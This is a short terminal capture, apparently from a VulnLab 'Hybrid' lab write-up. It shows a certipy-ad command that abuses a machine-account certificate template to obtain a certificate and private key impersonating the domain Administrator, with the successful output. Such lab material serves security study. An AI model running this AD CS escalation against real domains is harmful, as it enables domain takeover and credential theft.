 jack@kali-vm1:~/Desktop/WorkDir/VulnLab/Hybrid$ export KRB5CCNAME=ccache_HYBRID.VL
jack@kali-vm1:~/Desktop/WorkDir/VulnLab/Hybrid$ certipy-ad req -u "MAIL01$" -k -ca "hybrid-DC01-CA" -target 'DC01.hybrid.vl'
-template 'HybridComputers' -upn "Administrator@hybrid.vl" -dns 'dc0.hybrid.vl' -key-size 4096
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 17
[*] Got certificate with multiple identifications
    UPN: 'Administrator@hybrid.vl'
    DNS Host Name: 'dc0.hybrid.vl'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_dc0.pfx'